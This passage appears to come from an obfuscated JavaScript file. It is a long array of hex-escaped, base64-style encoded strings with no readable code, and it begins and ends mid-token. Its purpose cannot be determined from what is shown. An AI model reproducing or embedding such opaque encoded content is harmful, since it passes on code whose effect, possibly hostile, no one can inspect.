x72\x44\x76\x48\x6c\x33\x77\x34\x51\x4a\x44\x51\x52\x4b\x77\x70\x7a\x44\x74\x67\x6b\x52\x51\x48\x62\x43\x6a\x63\x4f\x47\x4b\x56\x55\x5a\x61\x55\x33\x44\x71\x41\x6f\x71\x4e\x4d\x4b\x71\x77\x36\x58\x43\x6a\x4d\x4b\x65\x77\x34\x7a\x43\x74\x58\x6e\x44\x68\x6d\x50\x44\x74\x45\x39\x71\x77\x71\x33\x44\x6a\x55\x54\x44\x72\x56\x33\x44\x6e\x41\x58\x43\x71\x6b\x70\x75\x77\x71\x70\x34\x77\x37\x6a\x44\x69\x73\x4b\x7a\x53\x4d\x4f\x36\x52\x6c\x52\x62\x77\x34\x66\x43\x69\x73\x4b\x61\x77\x71\x66\x44\x6d\x46\x6b\x72\x52\x6c\x48\x43\x67\x73\x4b\x77\x77\x37\x68\x68\x61\x68\x6c\x6e\x46\x79\x4a\x6e\x61\x38\x4f\x69\x53\x67\x7a\x43\x75\x63\x4f\x66\x77\x34\x42\x2f\x49\x63\x4f\x69\x47\x38\x4f\x41\x77\x71\x41\x4e\x56\x4d\x4b\x37\x4c\x73\x4b\x41\x47\x55\x6a\x44\x72\x73\x4f\x31\x4f\x38\x4b\x69\x5a\x48\x46\x54\x41\x55\x48\x43\x73\x43\x34\x38\x77\x6f\x73\x33\x50\x56\x58\x43\x6d\x68\x6b\x56\x42\x4d\x4f\x39\x77\x6f\x2f\x43\x6d\x33\x46\x56\x45\x41\x76\x44\x6b\x4d\x4f\x58\x43\x63\x4b\x64\x4c\x38\x4b\x36\x77\x35\x41\x45\x5a\x42\x38\x64\x4c\x63\x4b\x57\x77\x35\x63\x77\x77\x35\x4d\x59\x4e\x38\x4b\x69\x77\x36\x51\x62\x62\x38\x4b\x49\x77\x37\x37\x43\x71\x45\x62\x44\x71\x55\x78\x66\x77\x6f\x30\x59\x77\x36\x68\x64\x77\x71\x77\x79\x4e\x63\x4b\x31\x77\x37\x6e\x43\x69\x4d\x4b\x6e\x48\x6b\x37\x43\x67\x38\x4b\x37\x58\x4d\x4b\x6f\x77\x35\x49\x35\x48\x73\x4f\x46\x46\x63\x4b\x4a\x77\x37\x35\x43\x77\x70\x2f\x43\x69\x6d\x66\x44\x75\x56\x39\x39\x77\x37\x78\x41\x57\x54\x6e\x43\x67\x6d\x64\x37\x4c\x78\x2f\x44\x76\x63\x4f\x4f\x77\x6f\x6a\x44\x6b\x4d\x4b\x52\x77\x34\x46\x4d\x4a\x6a\x50\x43\x69\x63\x4b\x53\x77\x71\x51\x51\x4f\x4d\x4f\x78\x77\x34\x2f\x43\x71\x63\x4f\x72\x4c\x63\x4f\x72\x77\x37\x48\x43\x6a\x67\x54\x44\x67\x38\x4f\x58\x4a\x51\x6a\x43\x67\x44\x64\x77\x47\x55\x39\x69\x77\x70\x7a\x43\x74\x51\x74\x6b\x52\x6a\x4d\x35\x77\x71\x55\x50\x77\x34\x67\x35\x4a\x47\x56\x37\x77\x72\x6e\x44\x72\x63\x4f\x66\x77\x37\x45\x39\x4e\x63\x4b\x4b\x77\x35\x6e\x43\x68\x31\x6e\x44\x67\x58\x67\x6b\x58\x73\x4f\x4b\x77\x37\x56\x4c\x77\x6f\x59\x67\x77\x34\x58\x44\x69\x4d\x4f\x44\x77\x34\x7a\x43\x69\x69\x33\x43\x6f\x79\x39\x39\x77\x36\x6f\x41\x4f\x73\x4f\x64\x77\x72\x6a\x43\x6d\x63\x4b\x48\x62\x4d\x4b\x73\x77\x36\x72\x43\x6f\x56\x44\x43\x6c\x67\x2f\x43\x6e\x63\x4b\x33\x43\x56\x77\x65\x52\x7a\x66\x43\x6e\x73\x4f\x74\x77\x70\x34\x75\x77\x72\x42\x48\x5a\x48\x4e\x49\x62\x63\x4b\x77\x77\x37\x50\x44\x67\x63\x4f\x7a\x77\x36\x63\x32\x77\x71\x77\x4e\x64\x43\x4e\x55\x77\x71\x67\x4a\x42\x46\x56\x7a\x77\x35\x33\x44\x6c\x79\x50\x43\x71\x41\x76\x43\x68\x63\x4f\x2b\x42\x38\x4b\x78\x57\x63\x4b\x41\x77\x70\x50\x44\x6d\x63\x4b\x53\x50\x78\x66\x43\x72\x63\x4b\x65\x77\x36\x76\x44\x75\x45\x34\x69\x77\x6f\x6b\x72\x4e\x44\x37\x44\x6e\x4d\x4b\x63\x77\x6f\x45\x57\x44\x55\x6e\x43\x68\x63\x4f\x30\x5a\x46\x76\x43\x76\x56\x4c\x43\x75\x56\x6b\x2b\x41\x4d\x4b\x74\x77\x71\x45\x59\x53\x68\x34\x31\x4a\x4d\x4b\x6a\x42\x31\x4e\x42\x55\x6c\x4c\x43\x6d\x73\x4f\x61\x77\x70\x4e\x65\x77\x36\x35\x62\x54\x56\x54\x44\x70\x77\x4d\x6a\x45\x4d\x4f\x52\x4e\x77\x4e\x66\x77\x37\x78\x7a\x47\x30\x48\x43\x6b\x73\x4f\x69\x4a\x58\x6e\x43\x69\x78\x51\x5a\x77\x71\x38\x51\x77\x71\x74\x50\x77\x70\x31\x62\x66\x38\x4f\x50\x77\x6f\x6e\x43\x6a\x77\x62\x43\x73\x42\x54\x44\x6a\x7a\x67\x56\x4c\x67\x6e\x44\x73\x58\x70\x5a\x52\x63\x4f\x70\x77\x6f\x2f\x44\x6e\x63\x4f\x37\x77\x71\x37\x44\x6a\x6b\x37\x44\x6e\x54\x35\x66\x77\x37\x62\x43\x69\x57\x49\x53\x77\x70\x2f\x44\x6b\x56\x76\x44\x74\x57\x52\x70\x77\x37\x6e\x44\x75\x67\x35\x6e\x77\x6f\x37\x44\x70\x43\x2f\x43\x68\x54\x45\x53\x77\x35\x52\x45\x77\x36\x6c\x4a\x63\x54\x72\x43\x75\x42\x5a\x47\x77\x35\x52\x43\x77\x70\x44\x44\x76\x4d\x4f\x58\x77\x70\x2f\x43\x67\x63\x4f\x4b\x54\x6e\x58\x44\x75\x38\x4b\x6c\x57\x41\x38\x71\x57\x33\x58\x44\x6f\x46\x48\x43\x6c\x56\x34\x66\x77\x35\x48\x44\x69\x38\x4b\x56\x77\x6f\x66\x43\x72\x4d\x4b\x2f\x77\x37\x66\x44\x6d\x58\x44\x43\x76\x63\x4b\x4d\x77\x71\x4c\x44\x6c\x77\x7a\x44\x67\x67\x70\x33\x77\x36\x64\x4e\x59\x33\x50\x44\x73\x6e\x44\x44\x73\x46\x68\x44\x4c\x41\x58\x43\x6e\x57\x7a\x43\x6b\x73\x4f\x32\x77\x72\x37\x44\x75\x73\x4f\x72\x57\x51\x72\x44\x67\x47\x6c\x6a\x77\x34\x33\x43\x71\x42\x2f\x44\x6c\x73\x4b\x76\x53\x67\x4c\x44\x6e\x73\x4b\x48\x77\x72\x30\x64\x53\x77\x4c\x43\x6f\x73\x4f\x32\x44\x33\x49\x4b\x51\x67\x6a\x44\x73\x63\x4f\x59\x77\x37\x2f\x43\x74\x47\x4e\x4c\x51\x63\x4f\x32\x77\x71\x66\x44\x67\x4d\x4b\x6b\x50\x47\x6f\x65\x77\x72\x37\x44\x73\x63\x4b\x39\x50\x73\x4f\x69\x77\x37\x66\x43\x6f\x4d\x4f\x34\x4c\x73\x4f\x38\x77\x34\x58\x44\x74\x73\x4f\x2f\x77\x6f\x54\x43\x6c\x6a\x37\x43\x72\x79\x70\x76\x47\x38\x4b\x77\x77\x70\x6f\x42\x77\x6f\x72\x43\x69\x38\x4b\x51\x52\x73\x4f\x30\x4f\x56\x58\x44\x70\x63\x4f\x53\x57\x63\x4b\x54\x77\x35\x38\x7a\x77\x35\x4e\x6b\x77\x72\x63\x4b\x53\x63\x4f\x49\x77\x34\x6c\x35\x77\x70\x72\x44\x73\x63\x4f\x62\x77\x34\x6a\x44\x73\x4d\x4b\x72\x77\x72\x6c\x73\x77\x35\x44\x43\x71\x79\x55\x61\x77\x71\x6b\x37\x77\x35\x77\x53\x55\x67\x55\x73\x77\x71\x76\x43\x68\x78\x54\x44\x71\x56\x42\x48\x77\x71\x76\x44\x76\x6b\x51\x43\x77\x6f\x49\x78\x43\x67\x30\x61\x56\x73\x4f\x4a\x62\x79\x76\x44\x6f\x54\x51\x77\x44\x52\x4c\x44\x67\x73\x4f\x6d\x77\x37\x4d\x6d\x4e\x63\x4b\x79\x77\x72\x48\x43\x76\x45\x4e\x6d\x46\x44\x70\x45\x77\x72\x56\x64\x56\x4d\x4f\x39\x77\x70\x35\x71\x77\x72\x72\x43\x6b\x73\x4f\x2f\x46\x57\x6e\x43\x74\x6c\x4c\x44\x73\x78\x38\x61\x56\x6e\x49\x43\x77\x6f\x2f\x43\x70\x4d\x4b\x51\x5a\x4d\x4b\x52\x77\x36\x45\x65\x77\x37\x44\x43\x6a\x4d\x4f\x51\x77\x34\x4e\x54\x77\x70\x30\x4c\x77\x37\x39\x42\x77\x35\x62\x44\x73\x47\x56\x71\x41\x63\x4b\x55\x51\x6e\x6f\x46\x61\x38\x4b\x77\x77\x6f\x72\x43\x75\x47\x49\x7a\x77\x37\x42\x6b\x77\x72\x49\x44\x55\x4d\x4f\x66\x65\x78\x41\x70\x53\x52\x2f\x44\x74\x73\x4b\x39\x77\x71\x6f\x79\x58\x73\x4f\x36\x66\x53\x49\x39\x55\x58\x38\x73\x52\x4d\x4b\x62\x77\x36\x64\x41\x56\x7a\x77\x30\x53\x4d\x4b\x75\x47\x73\x4f\x55\x52\x4d\x4b\x77\x77\x71\x51\x6e\x4a\x7a\x49\x45\x77\x70\x55\x4f\x51\x4d\x4f\x4d\x77\x6f\x7a\x44\x74\x38\x4b\x2b\x50\x63\x4f\x73\x4f\x6c\x45\x4e\x4c\x57\x2f\x43\x72\x6d\x68\x4b\x77\x70\x64\x39\x4a\x73\x4b\x53\x77\x72\x7a\x44\x6b\x38\x4b\x2b\x63\x4d\x4b\x66\x77\x36\x5a\x47\x44\x77\x72\x43\x71\x73\x4f\x6a\x77\x37\x45\x55\x77\x71\x64\x75\x77\x34\x34\x45\x77\x72\x72\x44\x72\x63\x4b\x30\x56\x63\x4b\x45\x4e\x6a\x67\x46\x4d\x6e\x52\x41\x77\x35\x37\x44\x67\x63\x4b\x66\x56\x30\x48\x43\x72\x45\x31\x6c\x59\x69\x30\x4c\x62\x38\x4f\x39\x77\x35\x37\x43\x71\x48\x6e\x43\x6e\x6b\x5a\x61\x55\x4d\x4f\x76\x4c\x67\x74\x68\x4a\x63\x4f\x4e\x77\x36\x31\x78\x64\x44\x52\x41\x43\x44\x4c\x43\x76\x48\x7a\x44\x74\x38\x4b\x34\x77\x34\x62\x44\x67\x4d\x4f\x4f\x77\x37\x66\x44\x76\x47\x30\x4a\x49\x4d\x4f\x52\x46\x4d\x4f\x68\x63\x56\x4c\x43\x6c\x4d\x4f\x44\x52\x4d\x4b\x53\x50\x63\x4b\x77\x57\x73\x4f\x61\x54\x78\x54\x44\x6e\x55\x76\x44\x74\x73\x4f\x79\x77\x70\x30\x4f\x47\x4d\x4f\x4d\x66\x69\x55\x59\x4b\x79\x5a\x73\x77\x37\x4c\x43\x69\x32\x72\x44\x68\x77\x42\x6e\x4f\x30\x4a\x55\x4f\x63\x4b\x70\x55\x57\x70\x6e\x77\x37\x33\x44\x70\x73\x4b\x31\x4c\x63\x4b\x71\x4b\x67\x7a\x44\x69\x73\x4f\x6a\x44\x58\x4a\x4a\x77\x35\x44\x43\x6f\x73\x4b\x50\x77\x36\x7a\x44\x74\x45\x30\x35\x59\x4d\x4b\x65\x5a\x38\x4f\x50\x77\x36\x68\x32\x77\x71\x50\x44\x67\x73\x4f\x77\x4c\x79\x68\x6b\x62\x46\x7a\x43\x6b\x38\x4f\x6f\x47\x6d\x77\x4d\x77\x36\x34\x64\x77\x72\x6f\x30\x57\x77\x50\x43\x6b\x63\x4f\x79\x77\x36\x50\x44\x6b\x57\x72\x44\x6b\x63\x4b\x63\x77\x71\x44\x43\x68\x6d\x42\x41\x77\x36\x4c\x43\x72\x4d\x4b\x54\x77\x6f\x66\x43\x69\x63\x4b\x56\x77\x34\x76\x44\x69\x45\x58\x43\x69\x73\x4f\x62\x77\x70\x31\x30\x5a\x48\x78\x30\x45\x4d\x4b\x41\x77\x6f\x38\x41\x4e\x4d\x4b\x77\x59\x55\x6c\x45\x77\x70\x6a\x43\x6c\x31\x4c\x43\x73\x41\x72\x44\x73\x63\x4b\x4b\x4b\x4d\x4f\x79\x77\x35\x45\x79\x4b\x55\x72\x43\x75\x47\x2f\x43\x71\x4d\x4b\x43\x57\x4d\x4b\x38\x77\x6f\x45\x61\x77\x36\x58\x43\x75\x63\x4b\x59\x50\x4d\x4b\x57\x77\x70\x6c\x4b\x77\x34\x64\x6d\x51\x4d\x4f\x4a\x77\x35\x38\x58\x63\x73\x4b\x50\x77\x35\x42\x58\x77\x6f\x50\x43\x6a\x78\x44\x43\x73\x4d\x4b\x6a\x5a\x4d\x4b\x75\x77\x37\x70\x6a\x59\x4d\x4f\x69\x43\x63\x4b\x77\x45\x33\x78\x4f\x45\x77\x4c\x44\x69\x63\x4f\x6d\x41\x6d\x59\x42\x77\x72\x50\x44\x73\x44\x46\x57\x41\x79\x64\x54\x77\x36\x48\x43\x6d\x63\x4f\x39\x64\x4d\x4f\x55\x77\x71\x62\x43\x6e\x51\x76\x44\x75\x33\x5a\x64\x77\x35\x30\x71\x41\x51\x74\x63\x43\x63\x4f\x37\x77\x72\x37\x43\x6c\x33\x66\x43\x6e\x63\x4b\x46\x77\x6f\x45\x73\x50\x38\x4f\x58\x77\x36\x35\x76\x77\x36\x4d\x35\x77\x72\x37\x44\x6a\x4d\x4f\x38\x66\x79\x68\x36\x61\x63\x4f\x39\x45\x38\x4b\x77\x59\x7a\x48\x43\x6f\x68\x33\x44\x70\x57\x30\x7a\x44\x58\x37\x43\x68\x4d\x4b\x44\x63\x38\x4f\x63\x59\x38\x4f\x37\x46\x54\x64\x6d\x55\x56\x48\x44\x6a\x6e\x33\x44\x6e\x73\x4f\x6c\x77\x70\x72\x44\x68\x63\x4b\x67\x44\x58\x51\x52\x46\x38\x4b\x6a\x54\x4d\x4f\x63\x77\x37\x48\x44\x72\x6b\x4a\x44\x77\x34\x4c\x44\x67\x73\x4f\x4b\x77\x36\x4a\x4a\x64\x4d\x4b\x54\x59\x46\x66\x43\x6b\x32\x2f\x44\x6f\x54\x44\x44\x68\x38\x4b\x33\x57\x4d\x4b\x50\x53\x4d\x4b\x6a\x77\x70\x46\x75\x77\x70\x50\x43\x6a\x56\x58\x43\x68\x63\x4f\x56\x77\x6f\x38\x6f\x47\x4d\x4b\x6c\x77\x6f\x6b\x39\x53\x73\x4f\x74\x64\x6b\x33\x44\x73\x42\x76\x44\x71\x43\x48\x44\x6d\x38\x4f\x55\x77\x37\x64\x49\x52\x73\x4f\x4c\x42\x38\x4b\x58\x77\x36\x66\x43\x69\x6e\x77\x47\x77\x72\x50\x43\x6a\x48\x6f\x47\x55\x38\x4f\x64\x77\x6f\x59\x58\x41\x78\x6a\x43\x68\x6b\x2f\x44\x74\x73\x4f\x79\x62\x63\x4b\x4c\x77\x6f\x58\x43\x6f\x38\x4b\x4b\x77\x37\x48\x44\x75\x63\x4b\x57\x77\x6f\x41\x54\x77\x35\x72\x44\x6c\x63\x4f\x44\x77\x35\x44\x44\x74\x4d\x4f\x2f\x66\x47\x4d\x78\x77\x71\x4a\x6b\x48\x4d\x4b\x76\x77\x35\x72\x44\x70\x53\x34\x48\x77\x37\x7a\x44\x6c\x73\x4b\x45\x77\x72\x35\x35\x77\x34\x68\x53\x62\x30\x51\x30\x77\x36\x30\x6d\x77\x72\x30\x50\x58\x63\x4f\x72\x48\x55\x54\x43\x76\x46\x48\x44\x6b\x38\x4f\x63\x77\x6f\x35\x51\x56\x55\x74\x31\x54\x7a\x48\x44\x73\x51\x3d\x3d','\x64\x63\x4b\x52\x77\x71\x74\x58\x77\x36\x33\x44\x74\x41\x4d\x72\x66\x7a\x55\x59\x65\x51\x52\x5a\x49\x51\x3d\x3d','\x51\x4d\x4b\x41\x46\x63\x4b\x49','\x77\x35\x62\x43\x69\x44\x50\x44\x75\x67\x6a\x44\x76\x6d\x37\x43\x68\x63\x4b\x63\x77\x37\x62\x43\x72\x42\x72\x44\x76\x67\x3d\x3d','\x59\x6a\x77\x7a\x77\x37\x6b\x3d','\x77\x34\x50\x44\x6a\x4d\x4f\x5a\x46\x41\x3d\x3d','\x77\x6f\x46\x49\x77\x72\x64\x4d\x77\x70\x70\x55\x77\x71\x63\x3d','\x77\x71\x4c\x43\x6f\x30\x4d\x54\x77\x37\x50\x43\x75\x41\x3d\x3d','\x4c\x63\x4f\x42\x77\x71\x6b\x54\x56\x69\x48\x43\x76\x45\x66\x44\x6e\x73\x4b\x44\x4d\x7a\x56\x66\x77\x34\x6f\x6e\x4e\x46\x44\x43\x76\x38\x4b\x73\x77\x35\x74\x4d\x77\x70\x45\x55\x46\x63\x4b\x33\x77\x36\x44\x44\x68\x73\x4f\x73\x77\x34\x33\x44\x67\x73\x4b\x7a\x77\x6f\x6a\x43\x71\x63\x4f\x66\x48\x68\x33\x44\x73\x58\x34\x54\x77\x36\x44\x43\x69\x31\x68\x61\x52\x47\x2f\x43\x73\x4d\x4b\x45\x53\x4d\x4b\x70\x62\x4d\x4f\x78\x57\x32\x6f\x37\x63\x79\x6f\x6f\x4b\x33\x44\x44\x70\x48\x44\x43\x6b\x54\x6e\x43\x72\x4d\x4f\x54\x77\x6f\x41\x56\x66\x38\x4b\x48\x77\x35\x38\x37\x4d\x67\x70\x6e\x77\x35\x50\x43\x74\x78\x5a\x52\x77\x34\x4c\x44\x73\x4d\x4b\x4e\x64\x4d\x4b\x54\x55\x57\x5a\x38\x4e\x51\x3d\x3d','\x51\x38\x4b\x6d\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x47\x73\x4b\x6a\x77\x72\x59\x6a\x77\x35\x62\x43\x6e\x79\x42\x49\x77\x37\x67\x64\x59\x63\x4f\x6f\x77\x35\x45\x6c\x54\x79\x66\x43\x67\x44\x51\x66','\x77\x36\x70\x42\x41\x38\x4f\x41\x77\x34\x66\x44\x71\x4d\x4b\x52\x77\x35\x6e\x44\x6c\x54\x58\x43\x73\x73\x4f\x7a\x46\x63\x4b\x68\x63\x38\x4b\x61\x4a\x42\x72\x43\x6d\x44\x31\x32\x77\x6f\x55\x43\x77\x35\x59\x3d','\x50\x56\x63\x35\x77\x35\x62\x43\x75\x67\x63\x3d','\x5a\x73\x4b\x36\x47\x38\x4b\x56\x77\x6f\x77\x58\x77\x70\x49\x6a\x77\x71\x58\x44\x68\x63\x4f\x41\x77\x6f\x4c\x44\x6c\x38\x4b\x59\x77\x35\x34\x3d','\x4d\x77\x73\x71\x41\x63\x4f\x6c\x77\x36\x6f\x54\x55\x63\x4b\x31\x77\x71\x38\x52\x54\x56\x62\x44\x67\x52\x66\x43\x75\x58\x52\x53\x77\x70\x4c\x44\x74\x38\x4f\x33\x51\x31\x41\x44\x77\x34\x37\x43\x6e\x31\x4c\x44\x68\x4d\x4f\x4a\x77\x72\x33\x43\x75\x43\x45\x6d\x46\x38\x4f\x2b\x77\x70\x5a\x6c\x63\x45\x50\x44\x73\x4d\x4b\x74\x77\x6f\x77\x6b\x77\x70\x7a\x44\x75\x47\x48\x44\x6d\x4d\x4b\x68\x77\x71\x33\x44\x75\x46\x76\x43\x6e\x38\x4b\x6c\x77\x35\x34\x2b\x77\x6f\x77\x54\x77\x72\x59\x5a\x46\x63\x4b\x63\x77\x35\x34\x31\x77\x72\x4c\x44\x73\x38\x4b\x55\x48\x73\x4f\x77\x63\x6d\x37\x44\x6c\x4d\x4f\x71\x77\x37\x38\x4e\x66\x30\x7a\x43\x75\x63\x4f\x71\x63\x73\x4f\x66\x77\x34\x2f\x44\x70\x4d\x4f\x30\x52\x55\x59\x4c\x77\x37\x44\x43\x69\x4d\x4f\x71\x41\x42\x31\x7a\x55\x63\x4b\x70\x65\x6c\x58\x44\x73\x53\x50\x43\x6c\x38\x4b\x6d\x58\x73\x4f\x52\x77\x6f\x51\x66\x4d\x6a\x5a\x79\x77\x36\x76\x43\x70\x41\x6f\x41\x57\x63\x4f\x61\x65\x47\x73\x5a\x77\x6f\x72\x44\x6d\x38\x4b\x61\x77\x70\x78\x75\x65\x48\x6f\x4e','\x77\x35\x56\x4a\x77\x36\x6b\x3d','\x51\x77\x37\x43\x74\x6d\x78\x78\x77\x72\x54\x44\x71\x63\x4f\x69\x4f\x78\x63\x4a\x65\x53\x77\x41\x62\x6e\x42\x6d\x56\x47\x4e\x54\x4a\x31\x6a\x44\x69\x63\x4f\x68\x77\x6f\x63\x36\x77\x35\x2f\x44\x6f\x4d\x4f\x2b\x77\x36\x44\x44\x6b\x4d\x4f\x6e\x43\x47\x78\x4b\x41\x6b\x6a\x43\x69\x4d\x4f\x31\x51\x33\x4c\x43\x67\x68\x31\x51\x55\x38\x4f\x62\x4e\x33\x59\x3d','\x4e\x7a\x35\x4f\x77\x70\x39\x78\x4a\x67\x48\x44\x6a\x45\x5a\x6e\x42\x31\x6c\x6a\x45\x55\x6f\x3d','\x77\x6f\x73\x74\x77\x34\x44\x44\x76\x73\x4f\x72\x43\x73\x4f\x31\x77\x34\x76\x43\x71\x38\x4f\x57\x77\x70\x50\x44\x6e\x67\x39\x6b\x77\x6f\x62\x44\x71\x79\x4e\x57\x77\x70\x38\x47\x77\x34\x6b\x38\x52\x38\x4b\x6c\x77\x72\x6e\x44\x6f\x4d\x4f\x35\x77\x70\x48\x43\x68\x57\x54\x43\x69\x4d\x4b\x6c\x55\x33\x48\x44\x69\x63\x4f\x57\x77\x37\x72\x44\x73\x4d\x4b\x73\x77\x37\x4c\x44\x76\x38\x4f\x38\x77\x35\x33\x43\x67\x38\x4f\x68\x77\x6f\x4c\x44\x6a\x41\x52\x2b\x45\x31\x41\x47\x4a\x4d\x4b\x6d\x46\x4d\x4f\x6c\x77\x36\x72\x44\x76\x47\x42\x35\x77\x37\x6e\x43\x72\x41\x3d\x3d','\x49\x6a\x31\x6e\x77\x35\x66\x43\x70\x31\x42\x77\x77\x71\x37\x43\x71\x77\x6f\x41\x77\x72\x62\x44\x69\x38\x4f\x73','\x77\x37\x44\x43\x6f\x38\x4f\x76\x77\x36\x7a\x44\x74\x41\x3d\x3d','\x5a\x68\x74\x78\x61\x31\x31\x7a\x57\x58\x37\x44\x74\x6a\x2f\x44\x74\x43\x62\x43\x73\x41\x3d\x3d','\x50\x79\x35\x77\x77\x34\x62\x43\x71\x31\x42\x47\x77\x6f\x58\x43\x75\x68\x67\x4f\x77\x71\x34\x3d','\x61\x44\x2f\x44\x76\x43\x44\x44\x75\x38\x4f\x6b\x51\x69\x4c\x44\x6e\x32\x35\x2f\x56\x38\x4b\x56','\x45\x44\x73\x61\x53\x51\x3d\x3d','\x4d\x38\x4b\x4b\x77\x37\x6b\x43','\x66\x63\x4b\x61\x77\x37\x52\x59\x54\x67\x3d\x3d','\x77\x71\x66\x44\x6e\x4d\x4b\x58','\x50\x63\x4b\x59\x42\x4d\x4f\x51\x77\x6f\x42\x33\x77\x34\x78\x75','\x77\x71\x72\x43\x6b\x79\x48\x43\x70\x38\x4b\x69\x47\x73\x4b\x69','\x77\x37\x76\x44\x6c\x58\x76\x44\x76\x73\x4f\x76\x47\x73\x4f\x75','\x77\x72\x46\x4c\x58\x4d\x4b\x5a\x77\x37\x72\x44\x69\x63\x4f\x33\x77\x37\x54\x44\x74\x52\x46\x65\x4b\x38\x4f\x43\x77\x72\x2f\x43\x76\x4d\x4f\x72\x63\x43\x72\x43\x6b\x51\x64\x35\x5a\x38\x4f\x4b\x77\x72\x42\x79\x4e\x38\x4f\x78','\x77\x71\x31\x6b\x77\x71\x4c\x43\x6b\x6e\x45\x72\x77\x34\x33\x44\x6a\x38\x4b\x67\x77\x6f\x7a\x43\x67\x44\x76\x44\x6e\x47\x67\x3d','\x77\x6f\x6a\x43\x6b\x30\x66\x44\x70\x48\x50\x44\x67\x4d\x4b\x35\x77\x36\x46\x71\x43\x55\x6e\x44\x72\x73\x4b\x78\x77\x6f\x6a\x43\x70\x4d\x4b\x56\x5a\x48\x66\x44\x76\x56\x72\x43\x6a\x44\x38\x3d','\x64\x55\x2f\x44\x6d\x6b\x6f\x3d','\x46\x63\x4b\x5a\x77\x6f\x5a\x47\x77\x35\x2f\x43\x70\x41\x3d\x3d','\x77\x6f\x7a\x43\x6d\x56\x66\x44\x76\x33\x34\x3d','\x77\x6f\x5a\x34\x77\x35\x2f\x43\x76\x6b\x4e\x73\x77\x36\x52\x45\x4d\x31\x33\x43\x73\x63\x4f\x48\x77\x36\x38\x2f\x77\x36\x64\x31\x61\x43\x78\x50\x50\x32\x50\x44\x70\x57\x37\x44\x68\x73\x4f\x53\x77\x6f\x58\x44\x6d\x52\x66\x44\x6b\x77\x62\x43\x69\x44\x54\x44\x74\x46\x6a\x44\x6c\x32\x62\x44\x6b\x69\x67\x66\x47\x48\x7a\x43\x75\x38\x4b\x79\x77\x36\x34\x77\x46\x4d\x4b\x4f\x46\x55\x66\x43\x76\x38\x4f\x52\x43\x73\x4f\x58\x49\x77\x37\x44\x6c\x4d\x4f\x49','\x77\x36\x44\x44\x6d\x58\x62\x44\x76\x4d\x4f\x6c\x44\x77\x3d\x3d','\x52\x77\x31\x54\x4d\x67\x3d\x3d','\x46\x6a\x73\x46\x53\x30\x39\x32\x63\x44\x76\x43\x73\x63\x4b\x6a\x47\x67\x3d\x3d','\x77\x36\x52\x73\x77\x72\x62\x43\x6b\x67\x3d\x3d','\x77\x35\x74\x2b\x77\x35\x48\x43\x6b\x4d\x4f\x35\x51\x51\x3d\x3d','\x77\x37\x50\x44\x73\x32\x2f\x43\x76\x4d\x4f\x2b\x48\x67\x3d\x3d','\x77\x36\x64\x37\x77\x71\x48\x43\x6d\x57\x59\x3d','\x65\x4d\x4b\x58\x77\x37\x78\x51\x55\x6a\x2f\x43\x71\x46\x66\x44\x68\x63\x4b\x41\x64\x6e\x38\x54\x77\x35\x41\x70','\x77\x71\x41\x57\x66\x63\x4f\x46\x46\x41\x3d\x3d','\x48\x55\x34\x39\x77\x71\x34\x3d','\x62\x6d\x42\x6a\x77\x70\x2f\x44\x76\x68\x46\x6f\x77\x6f\x50\x44\x73\x41\x3d\x3d','\x50\x78\x39\x39\x65\x55\x42\x30\x63\x48\x63\x3d','\x77\x36\x58\x43\x76\x73\x4f\x75\x77\x36\x58\x44\x74\x51\x3d\x3d','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x50\x44\x76\x73\x4b\x55\x62\x67\x3d\x3d','\x64\x63\x4f\x6a\x77\x35\x58\x43\x67\x33\x72\x44\x67\x32\x74\x78\x61\x47\x44\x43\x74\x58\x6c\x46\x58\x67\x6e\x44\x76\x63\x4f\x45\x4c\x77\x3d\x3d','\x77\x37\x37\x44\x76\x63\x4f\x42\x77\x37\x30\x3d','\x4c\x73\x4f\x77\x45\x4d\x4b\x52\x77\x34\x49\x54\x77\x34\x31\x31\x77\x37\x6a\x44\x6c\x38\x4b\x44\x77\x70\x6a\x44\x6a\x4d\x4b\x4e\x77\x34\x77\x66\x4b\x51\x3d\x3d','\x52\x38\x4f\x6f\x77\x71\x63\x6d\x77\x70\x77\x3d','\x57\x48\x45\x64\x53\x41\x63\x3d','\x58\x67\x6c\x66\x4a\x63\x4f\x37','\x57\x63\x4f\x6e\x77\x71\x59\x72\x77\x35\x44\x43\x6b\x53\x70\x53\x77\x72\x6c\x4d\x44\x73\x4f\x57\x77\x35\x63\x74\x56\x6d\x76\x44\x71\x6d\x63\x47\x77\x71\x68\x64\x42\x4d\x4b\x41\x77\x70\x48\x43\x74\x52\x41\x36\x77\x35\x44\x43\x6b\x73\x4b\x43\x77\x72\x51\x41\x52\x73\x4f\x59\x59\x31\x39\x33\x77\x35\x67\x32\x63\x73\x4f\x54\x4b\x77\x67\x49\x43\x45\x46\x79\x41\x4d\x4b\x73\x65\x63\x4b\x70\x51\x4d\x4f\x56\x4c\x38\x4b\x6d\x77\x37\x7a\x44\x74\x46\x73\x2b\x45\x67\x4a\x59\x77\x36\x67\x3d','\x4b\x53\x39\x44\x77\x70\x56\x37\x65\x79\x62\x44\x6a\x56\x64\x76\x42\x31\x5a\x77','\x66\x53\x38\x71','\x77\x72\x78\x31\x44\x51\x3d\x3d','\x5a\x6c\x37\x44\x67\x31\x66\x43\x6e\x78\x67\x3d','\x77\x70\x72\x43\x68\x55\x41\x3d','\x77\x37\x37\x44\x70\x6e\x48\x43\x74\x38\x4f\x7a','\x50\x31\x4d\x77\x77\x35\x33\x43\x70\x51\x7a\x44\x6f\x45\x4a\x67\x4f\x73\x4b\x63\x77\x35\x62\x44\x6c\x4d\x4f\x39','\x59\x4d\x4b\x45\x48\x63\x4b\x4c\x77\x35\x4a\x79\x77\x72\x68\x31\x77\x6f\x54\x43\x72\x69\x4e\x4f\x49\x77\x77\x3d','\x77\x34\x4e\x30\x77\x34\x38\x3d','\x51\x42\x78\x43\x4a\x63\x4f\x34\x77\x72\x4e\x74\x55\x6c\x35\x62\x61\x73\x4f\x6e\x43\x41\x3d\x3d','\x4f\x7a\x62\x43\x6d\x44\x46\x6f\x77\x71\x76\x43\x6f\x6d\x46\x38\x4c\x63\x4f\x2b\x77\x70\x68\x66','\x77\x71\x64\x2b\x41\x73\x4f\x44\x77\x35\x33\x44\x71\x4d\x4b\x56','\x77\x34\x72\x43\x6c\x6b\x66\x44\x72\x33\x58\x44\x6a\x4d\x4b\x33\x77\x36\x52\x69\x43\x32\x50\x44\x6f\x63\x4b\x6d\x77\x70\x6a\x43\x76\x73\x4f\x62\x53\x6e\x48\x43\x73\x30\x6a\x43\x69\x69\x44\x44\x6f\x48\x38\x3d','\x44\x6b\x